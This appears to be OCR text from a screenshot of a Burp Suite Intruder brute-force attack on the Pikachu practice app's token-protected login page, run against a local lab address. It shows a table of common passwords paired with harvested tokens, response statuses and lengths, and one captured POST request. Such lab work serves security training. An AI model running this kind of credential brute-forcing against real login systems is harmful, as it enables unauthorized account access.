 Attack Save Columns 4. Intruder attack of http://192.168.184.1 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length value="
1 200 34823 74521627e1bba515e132...
5 123456 43127627e1bba5483e23620402.. 200 34844 11514627e1bba558c086...
0 200 34847 26056627e1bba505f7549.
2 123 74521627e1bba515e132875504.. 200 34868 35881627e1bba527a776...
3 1234 35881627e1bba527a776826162.. 200 34868 23371627e1bba5383977...
4 12345 23371627e1bba5383977761150.. 200 34868 43127627e1bba5483e23...
Request Response
Pretty Raw Hex \n
1 POST /Pikachu/vul/burteforce/bf_token.php HTTP/1.1
2 Host: 192.168.184.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: http://192.168.184.1
10 Connection: close
11 Referer: http://192.168.184.1/Pikachu/vul/burteforce/bf_token.php
12 Cookie: PHPSESSID=9h79ahnu26rpspn2tval84u0t1
13 Upgrade-Insecure-Requests: 1
Search... 0 matches
Finished